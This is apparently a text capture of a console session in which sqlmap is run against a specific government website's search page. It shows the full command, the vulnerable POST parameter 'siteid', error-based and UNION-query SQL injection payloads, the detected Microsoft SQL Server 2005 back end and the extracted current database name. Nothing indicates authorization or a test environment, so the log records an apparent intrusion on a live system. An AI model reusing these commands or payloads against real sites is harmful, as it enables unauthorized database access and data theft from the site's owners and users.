 C:\Python27\SqlMap>sqlmap.py -u "http://www.zs.gdciq.gov.cn/4_search_test.jsp" -
-data "searchword1=88952634&siteid=63&imageField=88952634&searchword=88952634" -
-current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 09:19:03
[09:19:03] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[09:19:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:19:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: siteid
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: searchword1=88952634&siteid=63 AND 7349=CONVERT(INT,(SELECT CHAR(11
3)+CHAR(102)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7349=7349) THEN C
HAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(115)+CHAR(111)+CHAR(99)+CHAR(113)))&i
mageField=88952634&searchword=88952634
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchword1=88952634&siteid=-5384 UNION ALL SELECT CHAR(113)+CHAR(1
02)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(114)+CHAR(67)+CHAR(73)+CHAR(110)+CHAR(73)
+CHAR(104)+CHAR(65)+CHAR(101)+CHAR(121)+CHAR(88)+CHAR(113)+CHAR(115)+CHAR(111)+C
HAR(99)+CHAR(113),NULL-- &imageField=88952634&searchword=88952634
---
[09:19:09] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[09:19:09] [INFO] fetching current database
current database:    'TRSWCMV6'
[09:19:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato